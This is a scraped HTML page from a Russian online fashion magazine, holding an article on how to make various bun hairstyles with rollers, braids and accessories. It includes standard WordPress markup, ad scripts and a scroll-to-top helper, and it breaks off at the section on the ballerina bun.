

--- FILE ---
content_type: text/html
request_url: https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html
body_size: 37273
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Прическа небрежный пучок из волос: как сделать, фото и видео</title>
	<meta name="description" content="Пошаговая инструкция о том, как делается прическа пучок в домашних условиях с детальным фото описанием и видео примерами разнообразных вариантов на все случаи жизни" />
	<link rel="canonical" href="https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Прическа небрежный пучок из волос: как сделать, фото и видео" />
	<meta property="og:description" content="Пошаговая инструкция о том, как делается прическа пучок в домашних условиях с детальным фото описанием и видео примерами разнообразных вариантов на все случаи жизни" />
	<meta property="og:url" content="https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html" />
	<meta property="og:site_name" content="ateliermaquillage.ru" />
	<meta property="article:published_time" content="2021-11-29T00:00:00+00:00" />
	<meta property="og:image" content="https://saitzhenskiy.ru/wp-content/uploads/12-pricheska-milyy-puchok.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ateliermaquillage.ru/#website","url":"https://ateliermaquillage.ru/","name":"ateliermaquillage.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateliermaquillage.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html#primaryimage","inLanguage":"ru-RU","url":"https://saitzhenskiy.ru/wp-content/uploads/12-pricheska-milyy-puchok.jpg","contentUrl":"https://saitzhenskiy.ru/wp-content/uploads/12-pricheska-milyy-puchok.jpg"},{"@type":"WebPage","@id":"https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html#webpage","url":"https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html","name":"\u041f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u043d\u0435\u0431\u0440\u0435\u0436\u043d\u044b\u0439 \u043f\u0443\u0447\u043e\u043a \u0438\u0437 \u0432\u043e\u043b\u043e\u0441: \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c, \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e","isPartOf":{"@id":"https://ateliermaquillage.ru/#website"},"primaryImageOfPage":{"@id":"https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html#primaryimage"},"datePublished":"2021-11-29T00:00:00+00:00","dateModified":"2021-11-29T00:00:00+00:00","author":{"@id":"https://ateliermaquillage.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0434\u0435\u043b\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u043f\u0443\u0447\u043e\u043a \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0441 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u043c \u0444\u043e\u0442\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0432\u0438\u0434\u0435\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u0430\u043c\u0438 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435 \u0441\u043b\u0443\u0447\u0430\u0438 \u0436\u0438\u0437\u043d\u0438","breadcrumb":{"@id":"https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html"]}]},{"@type":"BreadcrumbList","@id":"https://ateliermaquillage.ru/kak-zaplesti-pucok-na-golove.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ateliermaquillage.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0443 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u043d\u0435\u0431\u0440\u0435\u0436\u043d\u044b\u0439 \u043f\u0443\u0447\u043e\u043a \u043d\u0430 \u0433\u043e\u043b\u043e\u0432\u0435"}]},{"@type":"Person","@id":"https://ateliermaquillage.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://ateliermaquillage.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://ateliermaquillage.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://ateliermaquillage.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://ateliermaquillage.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://ateliermaquillage.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://ateliermaquillage.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box {
   background: #E1E5EA;
	 background: linear-gradient(to right, #E7D8DE 0%, #E1E5EA 100%); 
}		</style>
		<script>var ajaxUrlFlatPM = "https://ateliermaquillage.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>ateliermaquillage<span>ru</span></a>
																	<div class="slogan">Онлайн журнал о моде</div>
															</div>
						
						<form action="https://ateliermaquillage.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как сделать прическу современный небрежный пучок на голове</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как сделать прическу современный небрежный пучок на голове</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как подобрать пучок и рекомендации по выполнению</a></li><li><a href='#i-2'>Как сделать прическу пучок на голове с помощью бублика, валика своими руками, пучок на средние, длинные и короткие волосы: схема, советы, фото</a></li><li><a href='#i-3'>Прическа пучок на короткие волосы</a><ul><li><a href='#i-4'>Милый пучок</a></li><li><a href='#i-5'>Низкий пучок</a></li><li><a href='#i-6'>Прическа пучок на тонкие волосы</a></li><li><a href='#i-7'>Элегантный пучок</a></li><li><a href='#i-8'>Спортивный пучок</a></li></ul></li><li><a href='#i-9'>Разновидности причесок с использованием пучка</a><ul><li><a href='#i-10'>Пучок с начесом</a></li><li><a href='#i-11'>Пучок со жгутиками</a></li><li><a href='#i-12'>Пучок с плетением</a></li><li><a href='#i-13'>Французский пучок</a></li><li><a href='#i-14'>Простой пучок балерины</a></li></ul></li><li><a href='#i-15'>Два пучка по бокам</a></li><li><a href='#i-16'>Женственный низкий пучок</a></li><li><a href='#i-17'>Как сохранить прическу надолго</a></li><li><a href='#i-18'>Два пучка с распущенными волосами</a></li><li><a href='#i-19'>Общая информация</a><ul><li><a href='#i-20'>С чем носить</a></li><li><a href='#i-21'>Кому подойдет</a></li><li><a href='#i-22'>Дополнительные приспособления</a></li><li><a href='#i-23'>Для коротких волос и каре</a></li><li><a href='#i-24'>Для средней длины</a></li><li><a href='#i-25'>Длинные волосы</a></li></ul></li><li><a href='#i-26'>Украшения и аксессуары</a></li><li><a href='#i-27'>Как сделать модный и красивый низкий пучок на голове, пучок на средние, длинные и короткие волосы: схема, советы, фото</a></li><li><a href='#i-28'>Праздничные разновидности пучков</a><ul><li><a href='#i-29'>Бабетта</a></li><li><a href='#i-30'>Волнистый пучок</a></li><li><a href='#i-31'>Прическа из косичек</a></li><li><a href='#i-32'>Свадебный пучок</a></li></ul></li><li><a href='#i-33'>Кому подходит пучок</a></li><li><a href='#i-34'>Виды пучков</a><ul><li><a href='#i-35'>Пучки узлы</a></li><li><a href='#i-36'>Пучок из жгутов</a></li><li><a href='#i-37'>Ложный «рыбий хвост»</a></li><li><a href='#i-38'>Пучки с косами</a></li><li><a href='#i-39'>Обратная петля</a></li><li><a href='#i-40'>Гладкие пучки</a></li><li><a href='#i-41'>На кудрявых волосах</a></li><li><a href='#i-42'>Полупучки с распущенными волосами</a></li><li><a href='#i-43'>Пучок из нескольких хвостиков</a></li><li><a href='#i-44'>С косой челкой из локонов</a></li></ul></li><li><a href='#i-45'>Прическа-бублик с заколкой твистер</a><ul><li><a href='#i-46'>Прическа бублик с косичками</a></li><li><a href='#i-47'>Пошаговая инструкция  вариант:</a></li><li><a href='#i-48'>Третий вариант</a></li></ul></li><li><a href='#i-49'>Как сделать небрежный пучок на голове?</a></li><li><a href='#i-50'>Несколько полезных советов</a></li><li><a href='#i-51'>Косы с косами</a></li><li><a href='#i-52'>Косы с косами</a></li><li><a href='#i-53'>Как можно украсить пучок: украшения и аксессуары</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как подобрать пучок и рекомендации по выполнению</span></h2>
<p>Сегодня разберем существующие варианты пучков и способы их выполнения. Небольшой бонус – лайфхаки и секреты от популярных блогеров станут вам хорошим подспорьем.</p>
<p>
 Гульки, пучки, шишки, рожки – это все обозначает одну и ту же прическу, отличие состоит в высоте расположения, объеме конструкции и комбинации с локонами и всевозможными плетениями. Однако, часто названия путают, поэтому нет их четкого определения.</p>
<p>Самобытная стилистика прически, мимо которой не смогли пройти такие популярные дивы, как Гвен Стефани и Майла Сайрус, без сомнения, займет нишу в сердцах модных красоток.</p>
<p>Как сделать два пучка в соответствии с особенностями строения лица, правильно расположив их по бокам:</p>
<ol>
<li>Овальное лицо в сочетании с длинной шеей – идеальный вариант, которому подойдет абсолютно любая форма, расположение и размер.</li>
<li>Зрительно удлинить короткую шею помогут высокие гульки.</li>
<li>Круглолицым девушкам или обладательницам тяжелого квадратного низа подойдет вариант с распущенными волосами.</li>
<li>Скрыть любые недостатки внешности помогут небрежно выпущенные у линии роста волос пряди.</li>
</ol>
<p>Обладательницам стрижек или коротких волос, скорее всего, такой вариант прически не подойдет. Ведь даже для вплетения канекалона потребуется минимальная длина — 10 сантиметров. В этом случае вам нужно присмотреться к варианту с косами «брейдами».</p>
<p>Но каждый человек индивидуален, поэтому перед тем, как выполнять прическу с двумя пучками, потренируйтесь, смастерите несколько разных видов и определитесь точно, какой подходит именно вам.</p>
<p>Что пригодится:</p>
<ul>
<li>расчески с тонкими хвостиками и частыми зубчиками, крупные гребни;</li>
<li>невидимки и шпильки;</li>
<li>стайлинговые средства для укладки: пенки, муссы, структурирущие пасты;</li>
<li>для закрепления результата пригодится лак для волос сильной или средней фиксации;</li>
<li>подойдет абсолютно любой декор.</li>
</ul>
<p>
Одинаково органично 2 пучка по бокам смотрятся на кучерявых волосах, с челкой и без, на гладкой и пышной основе, тугие и плотные, с выпущенными локонами и зачесанными назад волосами, а также в любом положении: высокие, низкие, широкие.
</p>
<h2><span id="i-2">Как сделать прическу пучок на голове с помощью бублика, валика своими руками, пучок на средние, длинные и короткие волосы: схема, советы, фото</span></h2>
<p>Пучок на длинные, средние волосы с помощью валика – классика. К примеру, очень распространенной является следующая схема:</p>
<ul>
<li>Локоны собираются в хвост, фиксируются неприметной резинкой</li>
<li>Сверху на резинку надевается бублик
</li>
<li>Волосы распределяются по аксессуару, образуя своеобразный «водопад»
</li>
</ul>
<ul>
<li>Если волосы имеют среднюю длину, достаточно просто их заправить под бублик. При внушительной же длине понадобится дополнительная резинка, которой еще раз проводится фиксация. Остатки локонов могут в данном случае сильно мешать, поэтому их стоит обмотать вокруг пучка.
</li>
<li>Можно произвести фиксацию невидимками или лаком</li>
</ul>
<p>
Схема плетения пучка с бубликом на средние и длинные волосы</p>
<p>
Удивительно, но и короткие волосы можно украсить прической с валиком! Однако важно, чтобы их длина достигала хотя бы линии подбородка или плеч. Тогда схема, описанная выше, может подойти. Небольшой пучок на короткие волосы с помощью валика<br />
Такой валик из искусственных волос придаст визуальный объем даже пучку с короткими волосами
</p>
<p>
Небольшой пучок на короткие волосы с помощью валика<br />
Такой валик из искусственных волос придаст визуальный объем даже пучку с короткими волосами</p>
<p>Еще одна схема на средние и длинные локоны:</p>
<ul>
<li>Делается хвост с помощью обычной резинки</li>
<li>Продевается валик, но не до конца</li>
</ul>
<ul>
<li>
Кончики распределяются по валику, прижимаются</li>
<li>Выворачивая аксессуар, нужно наматывать на него волосы до основания прически</li>
</ul>
<p>
Еще одна схема создания пучка на валик для длинных и средних волос<br />
На несколько валиков можно соорудить из длинных волос целые конструкции<br />
Если волос много, получаются с помощью бублика такие внушительные конструкции<br />
Риз Уизерспун с пучком, сделанным благодаря валику</p>
<h2><span id="i-3">Прическа пучок на короткие волосы</span></h2>
<h3><span id="i-4">Милый пучок</span></h3>
<p>Если сейчас ты обладательница длинных волос или <a href='/volosy-do-plec.html'>прически до плеч</a>, не думай, что останешься не в тренде. Существует еще множество великолепных пучков, которые ты можешь попробовать. Самый простой вариант для экспериментов включает в себя сбор волос сзади в простой узел, расположенный посредине затылка. Затем, освободи несколько тонких прядей спереди, чтобы обрамить лицо и получить этот милый и стильный look с пучком.</p>
<p><img src="https://saitzhenskiy.ru/wp-content/uploads/12-pricheska-milyy-puchok.jpg" alt="" /></p>
<h3><span id="i-5">Низкий пучок</span></h3>
<p>Создайте иллюзию длины с низкпучком в этом сезоне. Этот стиль формируется на затылке, позволяя девушкам с короткими волосами максимально подчеркнуть свои скулы. Во время занятий спортом с этой прической, позволь нескольким прядям волос свободно упасть на твое лицо, чтобы добавить мягкой и нежной красоты в этот простой стиль.</p>
<p><img src="https://saitzhenskiy.ru/wp-content/uploads/13-pricheska-nizkiy-puchok.jpg" alt="" /></p>
<h3><span id="i-6">Прическа пучок на тонкие волосы</span></h3>
<p>Если у тебя естественно тонкие волосы, пучок может помочь добавить немного дополнительного объема и текстуры твоей прическе. Чтобы создать иллюзию объема, не забудь сделать свой пучок посвободнее. Это также защитит твои волосы, предотвращая их ломание, которое может возникнуть в результате плотного вытягивания волос назад.</p>
<p><img src="https://saitzhenskiy.ru/wp-content/uploads/14-pricheska-puchok-na-tonkie-volosy.jpg" alt="" /></p>
<h3><span id="i-7">Элегантный пучок</span></h3>
<p>Любительницам традиционного мягкого милого пучка и изысканных причесок понравится сложный и элегантный пучок — воплощение легкой красоты. Чтобы создать этот вид, используй кисть и текстурирующий спрей, чтобы придать объема сверху. Затем вытяни волосы назад в низкий пучок, прежде чем закрепить пучок оберни его волосами. Если у тебя толстые волосы, несколько аккуратно расположенных булавок для пучка или лак для волос помогут закрепить его на месте. Результат — гладкий, сложный и в конечном счете потрясающий вид, который опережает время.</p>
<p><img src="https://saitzhenskiy.ru/wp-content/uploads/15-pricheska-elegantnyy-puchok.jpg" alt="" /></p>
<h3><span id="i-8">Спортивный пучок</span></h3>
<p>Когда дело доходит до спортзала, волосы на лице мешаются. Независимо от того, качаешь ли ты свою попу в группе по пилатессу  или бегаешь по беговой дорожке, спортивный пучок гарантирует, что ты не будешь отвлекаться, достигнешь своей фитнес цели и будешь выглядеть великолепно. Основа этого лука в том, чтобы убраа волосы с лица, ты могла оставаться спокойной во время тренировки. Тот факт, что он также будет хорошо смотреться на тебе после тренировка является хорошим бонусом.</p>
<p><img src="https://saitzhenskiy.ru/wp-content/uploads/16-pricheska-sportivnyy-puchok-na-golove.jpg" alt="" /></p>
<h2><span id="i-9">Разновидности причесок с использованием пучка</span></h2>
<h3><span id="i-10">Пучок с начесом<br />
</span></h3>
<p>Пучок с начесом увеличивает объемность вашей прически и сделает ваш образ романтичным, легким и элегантным.</p>
<p><img src="https://i0.wp.com/ladysdream.ru/wp-content/uploads/2018/01/kak-sdelat-puchok-na-golove-1.jpg" alt="" /></p>
<p>После того, как вы создали на голове красивый пучок, используйте плоскую расческу с редкими зубцами для создания объема, расчесывайте по направлению от пучка, слегка приподнимая пряди волос.</p>
<h3><span id="i-11">Пучок со жгутиками<br />
</span></h3>
<p>Пучок со жгутиками — это уникальная прическа, которая отнимет у вас максимум 10 минут времени.</p>
<p><img src="https://i2.wp.com/ladysdream.ru/wp-content/uploads/2018/01/kak-sdelat-puchok-na-golove-5.jpg" alt="" /></p>
<p>Техника создания основы пучка остается такой же, как в предыдущих способах плетения, но после того, как вы распределили волосы, накрыв бублик, вам нужно заплести нетугие косы — жгутики и заправить их в пучок таким образом, чтобы получилась “корзинка” из косичек, аккуратно спрятанных под основу бублика.</p>
<h3><span id="i-12">Пучок с плетением<br />
</span></h3>
<p><img src="https://i0.wp.com/ladysdream.ru/wp-content/uploads/2018/01/kak-sdelat-puchok-na-golove-3.jpg" alt="" /></p>
<p>Техника создания рыбьего хвоста похожа на плетение косички «внутрь». Для создания такой косы вам нужно поделить прядь волос на четыре равные части далее следовать технике плетения обычных кос.</p>
<h3><span id="i-13">Французский пучок<br />
</span></h3>
<p>Французский пучок — он же “ракушка” делается при помощи твиста, причем заколку, в отличие от классического бублика располагают вертикально, допуская меньшую фиксацию волос.</p>
<p><img src="https://i0.wp.com/ladysdream.ru/wp-content/uploads/2018/01/kak-sdelat-puchok-na-golove-4.jpg" alt="" /></p>
<p>Для того, чтобы сделать французский пучок без твистера, вам потребуется использовать лак для фиксации волос и много невидимок. Однако результат того стоит, в итоге вы получаете строгий, но безумно женственный пучок, который подойдет как для деловых встреч, так и для свиданий.</p>
<h3><span id="i-14">Простой пучок балерины<br />
</span></h3>
